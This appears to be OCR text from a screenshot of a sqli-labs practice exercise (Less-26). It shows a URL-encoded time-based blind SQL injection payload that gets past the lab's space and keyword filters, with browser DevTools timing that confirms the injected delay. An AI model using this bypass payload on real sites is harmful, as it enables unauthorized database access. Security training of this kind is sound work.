 Less-27 Trick with SELECT & U
Less-26 Trick with comments
不安全 121.196.164.91:8080/Less-26/?id=1%27%a0anandd%a0if(length(database())=8,sleep(3),1)%26%26%27...
应用 YouTube 学习解析 博客 个人 ctf整理 其他书签
Welcome Dhakkan
SQLI DUMB SERIES-26
All Your Spaces
and
Comments belong to us.
Hint: Your Input is Filtered with following result: 1'�and�if(length(database())=8,sleep(3),1)&&'1'='1
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
Preserve log Disable cache No throttling
Filter Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other Has blocked cookies Blocked Requests
10 ms 20 ms 30 ms 40 ms 50 ms 60 ms 70 ms 80 ms 90 ms 100 ms 110
Name Status Type Initiator Size Time Waterfall
?id=1%27%a0anandd%a0if(length(database())=8,sleep(3),1)... 200 document Other 796 B 3.01 s
Less-26.jpg 200 jpeg ?id=1%27%a0anandd%a0if(le... (memory cache) 0 ms
Less-26-1.jpg 200 jpeg ?id=1%27%a0anandd%a0if(le... (memory cache) 0 ms
3 requests 796 B transferred 52.1 kB resources Finish: 3.03 s